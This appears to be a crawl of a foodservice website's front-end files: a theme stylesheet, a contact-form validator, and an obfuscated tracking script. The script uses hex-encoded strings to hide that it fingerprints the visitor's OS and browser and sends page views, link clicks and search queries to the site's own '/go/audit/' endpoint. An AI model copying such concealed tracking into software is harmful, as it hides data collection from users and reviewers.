	font-size: 50px;
	background: #fff;
	padding: 10px;
	display: block;
	text-align: center;
	width: 70px;
	height: 50px;
	border: 1px solid #eee;
	top: -25px;
	left: -32px;
	z-index: 2;
}
.the-icons.span3 .i-name {
	padding-left: 40px;
}
@media only screen and min-width: 768px and max-width: 959px {
	.the-icons.span3 {
		width: 33.333%;
	}
}
@media only screen and min-width: 480px and max-width: 767px {
	.the-icons.span3 {
		width: 50%;
	}
}
@media only screen and max-width: 479px {
	.the-icons.span3 {
		width: 100%;
	}
}
.ui-tabs .ui-tabs-nav li.ui-state-active a:after, body:not(.woocommerce-page) table tr:hover td, body:not(.woocommerce-page) table tr:hover td a {
	color: #fff;
}
.accordion .question .answer, .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-state-active a, .ui-tabs .ui-tabs-nav li.ui-tabs-selected:after, .ui-tabs .ui-tabs-nav li.ui-state-active:after, .tabs_vertical.ui-tabs .ui-tabs-nav li.ui-state-active a {
	background-color: #fff;
}
/* ------------------------------------------- *
* demo
* ------------------------------------------- */

/* sections */

.parallax-video .content_video iframe {
	border: 35px solid #efefef;
	-webkit-border-radius: 5px 5px 5px 5px;
	-moz-border-radius: 5px;
	border-radius: 5px 5px 5px 5px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.section-border-top {
	border-top: 1px solid rgba0, 0, 0, .08px;
}
.notable_works .items_group {
	background: #eaeae8;
}
.notable_works .items_group .fancy_heading h2 {
	margin-bottom: 0;
	padding-top: 40px;
}


.items_group a {
	pointer-events: initial;
}
.hrmargin_0, p.hrmargin_0, hr.hrmargin_0, div.hrmargin_0, h2.hrmargin_0, h3.hrmargin_0, h4.hrmargin_0, h5.hrmargin_0, h6.hrmargin_0 {
	margin: 0;
}
.hrmargin_b_60, p.hrmargin_b_60, hr.hrmargin_b_60, div.hrmargin_b_60, h2.hrmargin_b_60, h3.hrmargin_b_60, h4.hrmargin_b_60, h5.hrmargin_b_60, h6.hrmargin_b_60 {
	margin: 0 auto 60px;
}
.hrmargin_b_30, p.hrmargin_b_30, hr.hrmargin_b_30, div.hrmargin_b_30, h2.hrmargin_b_30, h3.hrmargin_b_30, h4.hrmargin_b_30, h5.hrmargin_b_30, h6.hrmargin_b_30 {
	margin-bottom: 30px;
}
.hrmargin_b_1, p.hrmargin_b_1, hr.hrmargin_b_1, div.hrmargin_b_1, h2.hrmargin_b_1, h3.hrmargin_b_1, h4.hrmargin_b_1, h5.hrmargin_b_1, h6.hrmargin_b_1 {
	margin: 0 auto 1px;
}
.hrmargin_b_10, p.hrmargin_b_10, hr.hrmargin_b_10, div.hrmargin_b_10, h2.hrmargin_b_10, h3.hrmargin_b_10, h4.hrmargin_b_10, h5.hrmargin_b_10, h6.hrmargin_b_10 {
	margin: 0 auto 10px;
}
.hrmargin_b_7, p.hrmargin_b_7, hr.hrmargin_b_7, div.hrmargin_b_7, h2.hrmargin_b_7, h3.hrmargin_b_7, h4.hrmargin_b_7, h5.hrmargin_b_7, h6.hrmargin_b_7 {
	margin-bottom: 7px;
}
.hrmargin_b_40, p.hrmargin_b_40, hr.hrmargin_b_40, div.hrmargin_b_40, h2.hrmargin_b_40, h3.hrmargin_b_40, h4.hrmargin_b_40, h5.hrmargin_b_40, h6.hrmargin_b_40 {
	margin: 0 auto 40px;
}
.hrmargin_b_40, p.hrmargin_b_20, hr.hrmargin_b_20, div.hrmargin_b_20, h2.hrmargin_b_20, h3.hrmargin_b_20, h4.hrmargin_b_20, h5.hrmargin_b_20, h6.hrmargin_b_20 {
	margin: 0 auto 20px;
}
.hrmargin_b_25, p.hrmargin_b_25, hr.hrmargin_b_25, div.hrmargin_b_25, h2.hrmargin_b_25, h3.hrmargin_b_25, h4.hrmargin_b_25, h5.hrmargin_b_25, h6.hrmargin_b_25 {
	margin: 0 auto 25px;
}
.hrmargin_b_5, p.hrmargin_b_5, hr.hrmargin_b_5, div.hrmargin_b_5, h2.hrmargin_b_5, h3.hrmargin_b_5, h4.hrmargin_b_5, h5.hrmargin_b_5, h6.hrmargin_b_5 {
	margin-bottom: 5px;
}
.hrmargin_b_4, p.hrmargin_b_4, hr.hrmargin_b_4, div.hrmargin_b_4, h2.hrmargin_b_4, h3.hrmargin_b_4, h4.hrmargin_b_4, h5.hrmargin_b_4, h6.hrmargin_b_4 {
	margin-bottom: 4px;
}
.hrmargin_l_26, p.hrmargin_l_26, hr.hrmargin_l_26, div.hrmargin_l_26, h2.hrmargin_l_26, h3.hrmargin_l_26, h4.hrmargin_l_26, h5.hrmargin_l_26, h6.hrmargin_l_26 {
	margin-left: 26px;
}
.hrmargin_b_30, p.hrmargin_b_30, hr.hrmargin_b_30, div.hrmargin_b_30, h2.hrmargin_b_30, h3.hrmargin_b_30, h4.hrmargin_b_30, h5.hrmargin_b_30, h6.hrmargin_b_30 {
	margin: 0 auto 30px;
}
.hrmargin_b_15, p.hrmargin_b_15, hr.hrmargin_b_15, div.hrmargin_b_15, h2.hrmargin_b_15, h3.hrmargin_b_15, h4.hrmargin_b_15, h5.hrmargin_b_15, h6.hrmargin_b_15 {
	margin: 0 auto 15px;
}
.flv_disp_none, div.flv_disp_none, p.flv_disp_none {
	display: none;
}
.flv_viz_hid, div.flv_viz_hid, p.flv_viz_hid {
	visibility: hidden !important;
}
.flv_clear_both, div.flv_clear_both, p.flv_clear_both {
	clear: both;
}
.sections_style_0, div.sections_style_0 {
	padding-top: 0;
	padding-bottom: 0;
}
.sections_style_1, div.sections_style_1 {
	margin: 0 auto;
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
}
.sections_style_2, div.sections_style_2 {
	padding-top: 60px;
	padding-bottom: 0;
}
.sections_style_3, div.sections_style_3 {
	padding-top: 60px;
	padding-bottom: 20px;
}
.sections_style_4, div.sections_style_4 {
	padding-top: 40px;
	padding-bottom: 0;
}
.sections_style_5, div.sections_style_5 {
	padding-top: 70px;
	padding-bottom: 0;
}
.flv_span_12, span.flv_span_12, div.flv_span_12 {
	padding-top: 12px;
	display: block;
}
.flv_list, ul.flv_list {
	float: left;
	width: 46%;
	margin-left: 4%;
	list-style: square;
	line-height: 30px;
}
.flv_list_1, li.flv_list_1 {
	display: inline-block;
	margin: 0 10px;
}
.flv_list_ul_46, ul.flv_list_ul_46 {
	float: left;
	width: 46%;
	margin-left: 4%;
	list-style: square;
	line-height: 27px;
}
.flv_list_ul_10, ul.flv_list_ul_10 {
	display: block;
	margin: 0 0 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}
i.flv_icon_color {
	color: #afbcda;
}
ul.flv_line_height_32 {
	line-height: 32px;
}
p.flv_align_right, div.flv_align_right {
	text-align: right;
}
.flv_float_right, div.flv_float_right {
	float: right;
}
@media only screen and (max-width: 767px) {
	#Top_bar #logo img.logo-main {
		display: none
	}
	#Top_bar #logo img.logo-mobile {
		display: inline-block
	}
	.logo-overflow #Top_bar .logo {
		height: auto!important
	}
}
@media only screen and (max-width: 767px) {
	/* Blog Teaser */
	.blog-teaser li {
		width: 100%!important
	}
	.blog-teaser li:not(:first-child) {
		margin-top: 10px
	}
	.blog-teaser.margin-no li {
		margin-top: 0
	}
	.grid .post-item, .masonry .post-item {
		width: 98%!important;
		margin: 0 1% 20px!important;
	}
}
.grecaptcha-badge {
	display: none !important;
}
#contactform #submit, #newsletterform input {
	width: 100%;
}
#Top_bar a.responsive-menu-toggle {
	top: 25px;
	right: -23px;
}
.fa-stack[data-count]:after{
  position:absolute;
  right:15%;
  top:22%;
  content: attr(data-count);
  font-size:30%;
  padding:.6em;
  border-radius:999px;
  line-height:.75em;
  color: white;
  background:rgba(255,0,0,.85);
  text-align:center;
  min-width:2em;
  font-weight:bold;
}
.no-style-anchor {
	text-decoration:none;
	color: rgba(255,255,255, 0.75);
}



/* Custom Search Bar*/ 
@media only screen and (max-width: 767px) {
	.field {
		width: 100% !important;
	}
	.field-default {
		width: 100% !important;
	}
	.custom-submit {
		float:right;
	}
}

@media only screen and (min-width: 767px) {
	.field {
		width: calc(100% - 250px) !important;
	}
	.field-default {
		width: calc(100% - 100px) !important;
	}
	.custom-submit {
		float:left;
	}
	.select {
	
	}
}

.search_wrapper_custom {
	width: 800px;
	max-width: 85%;
	position: fixed;
	top: 20vh;
	left: 50%;
	transform:translate(-50%, 100%);
	z-index: 10000;
}
.search_wrapper_custom .icon_close {
	position: absolute;
	top:-10px;
	left: 0px;
	transform: translate(0%, -100%);
	color: #fff;
	
}
.field {
	color: #777 !important;
	float: left;
	height: 50px;
	border:1px solid #EBEBEB !important;
	padding: 10px;
	-webkit-appearance: none;
	font-size: 13px;
	box-sizing: border-box;
}
.field-default {
	color: #777 !important;
	float: left;
	height: 50px;
}
.custom-submit {
	width: 90px;
	line-height: 50px;
	height: 50px;
	color: #fff;
	background-color: #B2292D;
	text-align: center;
	height: 50px;
}
.custom-submit:hover {
	cursor:pointer !important;
	cursor:hand !important;
}
#body_overlay_no_clickthrough {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 120%;
	background: rgba(0, 0, 0, .6);
	z-index: 9003;
	display: none;
}
.select {
    position: relative;
    display: inline-block;
    margin-bottom: 15px;
    width: 150px;
	float:left;
	
}    
.select select {
	font-family: 'Arial';
	display: inline-block;
	width: 100%;
	cursor: pointer;
	height: 50px;
	outline: 0;
	border: 0px solid #000000;
	border-radius: 0px;
	background: #ebebe;
	color: #7b7b7b;
	appearance: none;
	-webkit-appearance: none;
	-moz-appearance: none;
}
.select select::-ms-expand {
	display: none;
}
.select select:hover,
.select select:focus {
	color: #000000;
	background: #cccccc;
}
.select select:disabled {
	opacity: 0.5;
	pointer-events: none;
}
.select_arrow {
    position: absolute;
    top: 16px;
    right: 15px;
    pointer-events: none;
    border-style: solid;
    border-width: 8px 5px 0px 5px;
    border-color: #7b7b7b transparent transparent transparent;
}
.select select:hover ~ .select_arrow,
.select select:focus ~ .select_arrow {
    border-top-color: #000000;
}
.select select:disabled ~ .select_arrow {
    border-top-color: #cccccc;
}

#video-container {
	position: absolute;
	left: 50%;
	top:50%;
	transform:translate(-50%, calc(-50% - 70px));
}

@media only screen and (max-width: 768px) {
	.posts_group {
		padding-top: 10px;
	}
	.mobile_column {
		width: 100% !important; 
	}
}

.no-hover tr:hover {
	color: #000 !important;
	background-color: #ccc !important;
}
.no-hover tr:hover td {
	color: #000 !important;
	background-color: #ccc !important;
}
.image_frame {
	position: relative;
	float: left;
	margin-right: 10px;
}
.image_frame .images {
	width: 100%;
	margin: 0;
}
 .thumbnails {
	margin-top: 15px;
}
 .thumbnails .image_frame {
	display: block;
	float: left;
	margin-right: 3%;
	width: 30%;
	margin-bottom: 10px;
}
 .thumbnails .image_frame a {
	float: none;
	margin: 0;
	width: auto;
}

/* notification box */
.notification-box {
	width: 250px;
	height: 70px;
	z-index: 9003;
	-moz-border-radius: 35px;
    -webkit-border-radius: 35px;
    -khtml-border-radius: 35px;
    border-radius: 35px;
	position: fixed;
	bottom: 10px;
	right: 10px;
	background-color: #B2292D;
	-webkit-box-shadow: 0px 0px 45px -12px rgba(0,0,0,0.95);
	-moz-box-shadow: 0px 0px 45px -12px rgba(0,0,0,0.95);
	box-shadow: 0px 0px 45px -12px rgba(0,0,0,0.95);
	display: none;
}
.notification-box:hover {
	cursor:pointer;
	cursor:hand;
}

.notification-box .notification-icon {
	width: 60px;
	height: 60px;
	float:left;
	-moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    -khtml-border-radius: 60px;
    border-radius: 60px;
	margin-top: 5px;
	margin-left: 5px;
	border: 1px solid #fff;
	position: relative;
	
}
.notification-box .notification-icon i {
	position: absolute;
	left:50%;
	top: 50%;
	transform: translate(-50%, -50%);
	font-size: 40px;
	color: #fff;
}

.notification-box .notification-content .notification-header {
	width: 100%;
	text-align: center;
	font-size: 20px;
	color: #fff;
	padding-top: 10px;
	font-weight: 500;
}

.notification-box .notification-content .notification-text {
	width: 100%;
	text-align: center;
	font-size: 12px;
	color: #fff;
	white-space: wrap;
	line-height: 12px;
}

.notification-box .notification-content {
	width: calc(100% - 70px);
	height: 70px;
	float:left;
	font-family: "Poppins", Arial, Tahoma, sans-serif;
}


/* modal window */

.modal {
	width: 80%;
	max-width: 600px;
	position: fixed;
	left: 50%;
	top:50%;
	min-height: 200px;
	-moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -khtml-border-radius: 30px;
    border-radius: 30px;
	transform:translate(-50%,-50%);
	background-color: #efefef;
	padding: 20px;
	z-index: 9004;
	display:none;
}

.modal-close {
	position: absolute;
	top: -5px;
	right: -5px;
	width: 30px;
	height: 30px;
	background-color: #B2292D;
	color: #fff;
	text-align: center;
	line-height: 30px;
	font-size: 25px;
	-moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -khtml-border-radius: 30px;
	border-radius: 30px;
}
.modal-close:hover {
	background-color: #fff;
	color: #B2292D;
	cursor:pointer;
	cursor:hand;
}

.modal-header {
	width:100%;
	text-align: center;
}
.modal-content {
	width: 100%;
	text-align: center;
}
.modal-content .field {
	margin: 10px;
	width: calc(100% - 20px) !important;
}

/* Gallery */
#gallery-1 {
	margin: auto
}
#gallery-1 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 25%
}
#gallery-1 img {
	border: 2px solid #cfcfcf
}
#gallery-1 .gallery-caption {
	margin-left: 0
}

#gallery-2 {
	margin: auto
}
#gallery-2 .gallery-item {
	float: left;
	margin-top: 10px;
	text-align: center;
	width: 25%
}
#gallery-2 img {
	border: 2px solid #cfcfcf
}
#gallery-2 .gallery-caption {
	margin-left: 0
}

/*brand icon */

.circle-button {
	-moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -khtml-border-radius: 100%;
    border-radius: 100%;
	-webkit-box-shadow: 5px 5px 25px -12px rgba(0,0,0,0.95);
	-moz-box-shadow: 5px 5px 25px -12px rgba(0,0,0,0.95);
	box-shadow: 5px 5px 25px -12px rgba(0,0,0,0.95);
	padding: 7px;
}
.force-float-right {
	float:right !important;
}

.section-image {
	height: auto;
	min-height:none;
	width:100%;
	position:relative;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%);
}
.section-image-container {
	width: 100%;
	height: 100%;
	overflow:hidden;
}
.brand-image {
	height: auto;
	min-height:none;
	width:100%;
	position:relative;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%);
}

@media only screen and (max-width: 767px) {
	.wowslider-container .ws_images {
		height:auto !important;
	}
	.brand-column {
		max-height: 50vh !important;
	}
	.brand-column div {
		max-height: 50vh !important;
	}

}

@media only screen and (min-width: 1240px) {
	.special-sub-menu {
		top: calc(50% + 25px) !important;
		left: 50% !important;
		transform:translate(-50%, 0%) !important;
		background-color: #231F20 !important;
		color: white !important;
		
	}
	.special-sub-menu {
		display: block !important;
	}
	.special-sub-menu i {
		color: white !important;
	}
	
	.special-sub-menu span {
		color: white !important;
	}
	
	.is-sticky .special-sub-menu {
		top: calc(50% + 10px) !important;
		left: 50% !important;
		transform:translate(-50%, 0%) !important;
	}
}

@media only screen and (max-width: 1240px) {
	.social-bar-right {
		//display:none;
	}
	
	
}

.center {
  text-align: center;
}

.pagination {
  display: inline-block;
}
.pagination a {
  color: black;
  float: left;
  padding: 8px 16px;
  text-decoration: none;
  font-family: "Poppins", Arial, Tahoma, sans-serif;
}

.pagination a.active {
  background-color: #B2292D;
  color: white;
}

.pagination a:hover:not(.active) {background-color: #ddd;}


/* This code is for the social bar */
#Wrapper {
	//width: calc(100% - 35px) !important; 
	width: calc(100%) !important; 
	//float: left !important;	
}

.social-bar-right {
	width: 35px; 
	height: 100vh; 
	background-color: #B2292D; 
	position: fixed; 
	top: 0px;
	right: 0%;
	z-index: 40;
}

.social-bar-bottom-container {
	width: 100%;
	text-align: center;
}
.social-bar-blog-container {
	width: 100%;
	text-align: left;
	padding: 10px;
}
.social-bar-item {
	width: 50px;
	display:inline;
	margin-bottom: 10px;
	
}
.social-bar-item i {
	color: white;
	font-size: 26px;
}
.ws_images {
	background-color: #555;
}

.sgc-service-map {
	max-width: 80vw !important;
}
.special-sub-menu {
	text-align:center;
}

.special-sub-menu a {
	padding-left: 0px !important;
}

/*The event stylings on the home page*/

.event-img-container {
	width: 100%; 
	height: 250px; 
	overflow:hidden; 
	position: relative;
	max-width: 400px;
	position: relative;
	left: 50%;
	transform: translate(-50%,0%);
}
.event-img {
	width:100%; 
	position:relative; 
	left:50%; 
	top:50%; 
	transform:translate(-50%, -50%);
}
.event-header-background {
	width: 200px; 
	height: auto; 
	position: absolute; 
	left: 50%; 
	transform:translate(-50%, -50%);
}

.event-header-title {
	font-size: 12px !important; 
	position:relative; 
	top: 50%; 
	left:50%; 
	width: 150px; 
	display:inline-block; 
	transform:translate(-50%, -50%);
	line-height:12px; 
	font-weight: 800; 
	text-align:center;
	max-height: 42px;
	overflow:ellipse;
}
.event-item {
	width: calc(100% - 70px);
	max-width: 1200px;
	position: relative;
	left:50%;
	transform:translate(-50%, 0%);
	
}

.event-section {
	min-height:100vh;
	
}

.home-section-container {
	padding: 0px 15% 0 15%; 
	position:relative; 
	top:175px; 
	left:50%; 
	transform:translate(-50%, 0%);
}

@media only screen and (max-width: 1240px) {
	.full-mobile {
		width:calc(100% - 50px) !important;
	}
	
	.home-section-container {
		top:50px; 
		left:50%; 
		//transform:translate(-50%, -50%);
	}
}

@media only screen and (min-width: 1240px) {
	.event-section {
		padding-top: 100px;
	}
}


.team_list:first-child {
	padding-top: 20px;
	padding-bottom: 10px;
	border-top: 0px;
}
.team_list {
	padding-top: 20px;
	padding-bottom: 10px;
	border-top: 1px solid #ededed; 
	padding-right: 30px;
	width: calc(100vw - 60px);
}

.desc_wrapper {
	width: 90%;
}

@media only screen and (max-width: 767px) {
	.team_list .column {
		text-align: center !important;
		margin:auto;
		position: relative;
		left: 50%;
		transform: translate(-50%, 0%);
		
	}
	.team_list .text-column {
		width: 100% !important;
	}
	
	.team_list .text-column a {
		float: none !important;
	}
	
	
	.team_list .desc_wrapper {
		width: 100% !important;
	}
	 
	.team_list {
		text-align: center;
	}
} 

.custom-submit .icon-search::before {
	transform:translate(0%, -40%);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgcfoodservice.com/sites/themes/prod/core/js/email.js
body_size: 511
content:
function validate_email(address) {
   var reg = /^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/;
   if(reg.test(address) == false) {
      return false;
   }
   else
   return true;
}

function validate_phone(phone){
	 var reg = /^[\:\-\.\_\(\) 0-9]+$/
        	if(reg.test(phone) == false) {
      return false;
   }
   else
   return true;
}

function check_values() {
	//Form
	var valid = '';

	
	var $j = jQuery.noConflict();
	
	var name = '';
	var email = '';
	var subject = '';
	var body = '';
	
	if(typeof $j('#contactform #name').val() != "undefined" )
	{
	 name = document.getElementById("name").value;
	}
	if(typeof $j('#contactform #email').val() != "undefined" )
	{
	 email = document.getElementById("email").value;
	}
	if(typeof $j('#contactform #subject').val() != "undefined" )
	{
	 subject = document.getElementById("subject").value;
	}
	if(typeof $j('#contactform #body').val() != "undefined" )
	{
	 body = document.getElementById("body").value;
	}

	
	var errors=0;
     if($j('#contactform #name').val()!=undefined)
	 if($j('#contactform #name').val()=='') {
	 	var hasClass=$j('#contactform #name').parent().find(".error").hasClass("error");
	 	if(!hasClass)
	 	    $j('#contactform #name').parent().append('<label for="contactname" generated="true" class="error">Please enter your name</label>');
			$j('#contactform #name').focus();
			//return false;
			errors++;
		}
		else
		$j('#contactform #name').parent().find(".error").remove();
		
		if($j('#contactform #email').val()!=undefined)
		if(validate_email($j('#contactform #email').val())==false ) {
		var hasClass=$j('#contactform #email').parent().find(".error").hasClass("error");
	 	if(!hasClass)
	 	    $j('#contactform #email').parent().append('<label for="contactname" generated="true" class="error">Please enter a valid email address</label>');	
			$j('#contactform #email').focus();
			//return false;
			errors++;
		}
		else
		$j('#contactform #email').parent().find(".error").remove();
		
		
		if($j('#contactform #subject').val()!=undefined)
		if($j('#contactform #subject').val()==''){
		var hasClass=$j('#contactform #subject').parent().find(".error").hasClass("error");
	 	if(!hasClass)
	 	    $j('#contactform #subject').parent().append('<label for="contactname" generated="true" class="error">You need to enter a subject!</label>');	
			$j('#contactform #subject').focus();
			//return false;
			errors++;
		}
		else
		$j('#contactform #subject').parent().find(".error").remove();
		
		if($j('#contactform #body').val()!=undefined)
		if($j('#contactform #body').val()==''){
		var hasClass=$j('#contactform #body').parent().find(".error").hasClass("error");
	 	if(!hasClass)
	 	    $j('#contactform #body').parent().append('<label for="contactname" generated="true" class="error">You need to enter a message!</label>');	
			$j('#contactform #body').focus();
			//return false;
			errors++;
		}
		else
		$j('#contactform #body').parent().find(".error").remove();
		
	

	if(errors==0) {
			document.getElementById("submit").disabled=true;
			document.getElementById("submit").value='Please Wait..';
			
			return true;
	} else {
		return false;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgcfoodservice.com/go/script/script.js
body_size: 1141
content:
var _0x565a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x70\x6C\x61\x74\x66\x6F\x72\x6D","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x61\x70\x70\x56\x65\x72\x73\x69\x6F\x6E","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x57\x69\x6E\x64\x6F\x77\x73\x20\x50\x68\x6F\x6E\x65","\x4F\x53","\x57\x69\x6E\x64\x6F\x77\x73","\x57\x69\x6E","\x4E\x54","\x69\x50\x68\x6F\x6E\x65","\x69\x50\x61\x64","\x4B\x69\x6E\x64\x6C\x65","\x53\x69\x6C\x6B","\x41\x6E\x64\x72\x6F\x69\x64","\x50\x6C\x61\x79\x42\x6F\x6F\x6B","\x42\x6C\x61\x63\x6B\x42\x65\x72\x72\x79","\x2F","\x4D\x61\x63\x69\x6E\x74\x6F\x73\x68","\x4D\x61\x63","\x4F\x53\x20\x58","\x4C\x69\x6E\x75\x78","\x72\x76","\x50\x61\x6C\x6D","\x50\x61\x6C\x6D\x4F\x53","\x43\x68\x72\x6F\x6D\x65","\x46\x69\x72\x65\x66\x6F\x78","\x53\x61\x66\x61\x72\x69","\x56\x65\x72\x73\x69\x6F\x6E","\x49\x6E\x74\x65\x72\x6E\x65\x74\x20\x45\x78\x70\x6C\x6F\x72\x65\x72","\x4D\x53\x49\x45","\x4F\x70\x65\x72\x61","\x43\x4C\x44\x43","\x4D\x6F\x7A\x69\x6C\x6C\x61","\x20","\x6A\x6F\x69\x6E","\x68\x65\x61\x64\x65\x72","\x64\x61\x74\x61\x6F\x73","\x6D\x61\x74\x63\x68\x49\x74\x65\x6D","\x64\x61\x74\x61\x62\x72\x6F\x77\x73\x65\x72","","\x6C\x65\x6E\x67\x74\x68","\x76\x61\x6C\x75\x65","\x69","\x74\x65\x73\x74","\x76\x65\x72\x73\x69\x6F\x6E","\x5B\x2D\x20\x2F\x3A\x3B\x5D\x28\x5B\x5C\x64\x2E\x5F\x5D\x2B\x29","\x6D\x61\x74\x63\x68","\x73\x70\x6C\x69\x74","\x2E","\x30","\x6E\x61\x6D\x65","\x75\x6E\x6B\x6E\x6F\x77\x6E","\x69\x6E\x69\x74","\x68\x72\x65\x66","\x2F\x67\x6F\x2F\x61\x75\x64\x69\x74\x2F","\x31","\x6F\x73","\x70\x6F\x73\x74","\x61\x74\x74\x72","\x23","\x74\x61\x72\x67\x65\x74","\x5F\x62\x6C\x61\x6E\x6B","\x33","\x32","\x63\x6C\x69\x63\x6B","\x61","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x76\x61\x6C","\x23\x73\x65\x61\x72\x63\x68\x2D\x74\x65\x78\x74\x2D\x69\x6E\x70\x75\x74","\x34","\x73\x75\x62\x6D\x69\x74","\x23\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D","\x23\x70\x72\x6F\x64\x2D\x73\x65\x61\x72\x63\x68\x2D\x74\x65\x78\x74\x2D\x69\x6E\x70\x75\x74","\x23\x70\x72\x6F\x64\x2D\x73\x65\x61\x72\x63\x68\x2D\x66\x6F\x72\x6D"];(function(){_0x565a[0];var _0x63c0x1={options:[],header:[navigator[_0x565a[1]],navigator[_0x565a[2]],navigator[_0x565a[3]],navigator[_0x565a[4]],window[_0x565a[5]]],dataos:[{name:_0x565a[6],value:_0x565a[6],version:_0x565a[7]},{name:_0x565a[8],value:_0x565a[9],version:_0x565a[10]},{name:_0x565a[11],value:_0x565a[11],version:_0x565a[7]},{name:_0x565a[12],value:_0x565a[12],version:_0x565a[7]},{name:_0x565a[13],value:_0x565a[14],version:_0x565a[14]},{name:_0x565a[15],value:_0x565a[15],version:_0x565a[15]},{name:_0x565a[16],value:_0x565a[16],version:_0x565a[7]},{name:_0x565a[17],value:_0x565a[17],version:_0x565a[18]},{name:_0x565a[19],value:_0x565a[20],version:_0x565a[21]},{name:_0x565a[22],value:_0x565a[22],version:_0x565a[23]},{name:_0x565a[24],value:_0x565a[24],version:_0x565a[25]}],databrowser:[{name:_0x565a[26],value:_0x565a[26],version:_0x565a[26]},{name:_0x565a[27],value:_0x565a[27],version:_0x565a[27]},{name:_0x565a[28],value:_0x565a[28],version:_0x565a[29]},{name:_0x565a[30],value:_0x565a[31],version:_0x565a[31]},{name:_0x565a[32],value:_0x565a[32],version:_0x565a[32]},{name:_0x565a[17],value:_0x565a[33],version:_0x565a[33]},{name:_0x565a[34],value:_0x565a[34],version:_0x565a[34]}],init:function(){var _0x63c0x2=this[_0x565a[37]][_0x565a[36]](_0x565a[35]),_0x63c0x3=this[_0x565a[39]](_0x63c0x2,this[_0x565a[38]]),_0x63c0x4=this[_0x565a[39]](_0x63c0x2,this[_0x565a[40]]);return {os:_0x63c0x3,browser:_0x63c0x4}},matchItem:function(_0x63c0x5,_0x63c0x6){var _0x63c0x7=0,_0x63c0x8=0,_0x63c0x9=_0x565a[41],_0x63c0xa,_0x63c0xb,_0x63c0xc,_0x63c0xd,_0x63c0xe;for(_0x63c0x7= 0;_0x63c0x7< _0x63c0x6[_0x565a[42]];_0x63c0x7+= 1){_0x63c0xa=  new RegExp(_0x63c0x6[_0x63c0x7][_0x565a[43]],_0x565a[44]);_0x63c0xc= _0x63c0xa[_0x565a[45]](_0x63c0x5);if(_0x63c0xc){_0x63c0xb=  new RegExp(_0x63c0x6[_0x63c0x7][_0x565a[46]]+ _0x565a[47],_0x565a[44]);_0x63c0xd= _0x63c0x5[_0x565a[48]](_0x63c0xb);_0x63c0xe= _0x565a[41];if(_0x63c0xd){if(_0x63c0xd[1]){_0x63c0xd= _0x63c0xd[1]}};if(_0x63c0xd){_0x63c0xd= _0x63c0xd[_0x565a[49]](/[._]+/);for(_0x63c0x8= 0;_0x63c0x8< _0x63c0xd[_0x565a[42]];_0x63c0x8+= 1){if(_0x63c0x8=== 0){_0x63c0xe+= _0x63c0xd[_0x63c0x8]+ _0x565a[50]}else {_0x63c0xe+= _0x63c0xd[_0x63c0x8]}}}else {_0x63c0xe= _0x565a[51]};return {name:_0x63c0x6[_0x63c0x7][_0x565a[52]],version:parseFloat(_0x63c0xe)}}};return {name:_0x565a[53],version:0}}};var _0x63c0xf=_0x63c0x1[_0x565a[54]]();function _0x63c0x10(){var _0x63c0x11=location[_0x565a[55]];$[_0x565a[59]](_0x565a[56],{s:_0x63c0x11,t:_0x565a[57],dev:_0x63c0xf[_0x565a[58]][_0x565a[52]]},function(){})}_0x63c0x10();$(_0x565a[67])[_0x565a[66]](function(_0x63c0x12){var _0x63c0x13=$(this)[_0x565a[60]](_0x565a[55]);var _0x63c0x11=location[_0x565a[55]];if(_0x63c0x13!== undefined&& _0x63c0x13!== _0x565a[41]&& _0x63c0x13!== _0x565a[61]){if($(this)[_0x565a[60]](_0x565a[62])== _0x565a[63]){$[_0x565a[59]](_0x565a[56],{s:_0x63c0x11,d:_0x63c0x13,t:_0x565a[64],dev:_0x63c0xf[_0x565a[58]][_0x565a[52]]},function(){})}else {$[_0x565a[59]](_0x565a[56],{s:_0x63c0x11,d:_0x63c0x13,t:_0x565a[65],dev:_0x63c0xf[_0x565a[58]][_0x565a[52]]},function(){})}}});var _0x63c0x14=false;$(_0x565a[73])[_0x565a[72]](function(_0x63c0x12){if(_0x63c0x14== false){_0x63c0x12[_0x565a[68]]();_0x63c0x14= true;var _0x63c0x15=$(_0x565a[70])[_0x565a[69]]();var _0x63c0x11=location[_0x565a[55]];$[_0x565a[59]](_0x565a[56],{s:_0x63c0x11,st:_0x63c0x15,t:_0x565a[71],dev:_0x63c0xf[_0x565a[58]][_0x565a[52]]},function(){$(_0x565a[73])[_0x565a[72]]()})}else {_0x63c0x14= false}});$(_0x565a[75])[_0x565a[72]](function(_0x63c0x12){if(_0x63c0x14== false){_0x63c0x12[_0x565a[68]]();_0x63c0x14= true;var _0x63c0x15=$(_0x565a[74])[_0x565a[69]]();var _0x63c0x11=location[_0x565a[55]];$[_0x565a[59]](_0x565a[56],{s:_0x63c0x11,st:_0x63c0x15,t:_0x565a[71],dev:_0x63c0xf[_0x565a[58]][_0x565a[52]]},function(){$(_0x565a[75])[_0x565a[72]]()})}else {_0x63c0x14= false}})}())